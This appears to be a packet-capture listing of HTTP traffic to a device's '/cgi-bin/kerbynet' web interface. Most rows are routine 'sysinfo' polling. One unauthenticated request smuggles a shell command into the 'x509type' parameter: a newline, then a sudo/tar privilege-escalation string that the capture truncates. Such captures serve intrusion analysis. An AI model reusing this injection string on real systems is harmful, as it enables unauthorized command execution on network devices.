 Source Destination Protocol Length Info
-21 15:25:41.1 61.139.2.128 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
-21 15:25:41.2 61.139.2.100 61.139.2.128 HTTP 75 HTTP/1.1 200 OK (text/html)
-21 15:25:54.1 61.139.2.128 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
-21 15:25:54.2 61.139.2.100 61.139.2.128 HTTP 75 HTTP/1.1 200 OK (text/html)
-21 15:26:07.1 61.139.2.128 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
-21 15:26:07.2 61.139.2.100 61.139.2.128 HTTP 1285 HTTP/1.1 200 OK (text/html)
-21 15:26:20.1 61.139.2.128 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
-21 15:26:20.2 61.139.2.100 61.139.2.128 HTTP 75 HTTP/1.1 200 OK (text/html)
-21 15:26:33.1 61.139.2.128 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
-21 15:26:33.2 61.139.2.100 61.139.2.128 HTTP 75 HTTP/1.1 200 OK (text/html)
-21 15:26:39.7 182.143.237.15 61.139.2.100 HTTP 617 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20--che
-21 15:26:39.8 61.139.2.100 182.143.237.15 HTTP 64 HTTP/1.1 200 OK (text/html)[Packet size limited during capture]
-21 15:26:46.1 61.139.2.128 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
-21 15:26:46.2 61.139.2.100 61.139.2.128 HTTP 75 HTTP/1.1 200 OK (text/html)
-21 15:26:59.1 61.139.2.128 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
-21 15:26:59.2 61.139.2.100 61.139.2.128 HTTP 1285 HTTP/1.1 200 OK (text/html)
-21 15:27:12.1 61.139.2.128 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
-21 15:27:12.2 61.139.2.100 61.139.2.128 HTTP 1285 HTTP/1.1 200 OK (text/html)
-21 15:27:25.1 61.139.2.128 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
-21 15:27:25.2 61.139.2.100 61.139.2.128 HTTP 75 HTTP/1.1 200 OK (text/html)
-21 15:27:38.1 61.139.2.128 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
-21 15:27:38.2 61.139.2.100 61.139.2.128 HTTP 75 HTTP/1.1 200 OK (text/html)
-21 15:27:51.1 61.139.2.128 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
-21 15:27:51.2 61.139.2.100 61.139.2.128 HTTP 1284 HTTP/1.1 200 OK (text/html)
-21 15:28:04.1 61.139.2.128 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1